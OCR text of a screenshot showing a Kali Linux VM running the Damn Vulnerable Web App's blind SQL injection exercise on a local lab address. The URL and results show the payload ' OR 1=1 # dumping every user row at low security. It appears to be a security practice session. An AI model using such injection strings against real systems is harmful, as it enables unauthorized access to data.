 kali-linux-2022.4-virtualbox-amd64 (DVWA VA!!!!!!!!!!!!!!!) [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
9:15
Damn Vulnerable Web App (
Logins & Passwords
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli_blind/?id='+OR+1%3D1+%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: ' OR 1=1 #
First name: admin
Surname: admin
ID: ' OR 1=1 #
First name: Gordon
Surname: Brown
ID: ' OR 1=1 #
First name: Hack
Surname: Me
ID: ' OR 1=1 #
First name: Pablo
Surname: Picasso
ID: ' OR 1=1 #
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
CTRL (DESTRA)
10°C
Nuvoloso
Cerca
3
64
15:15
28/02/2023
16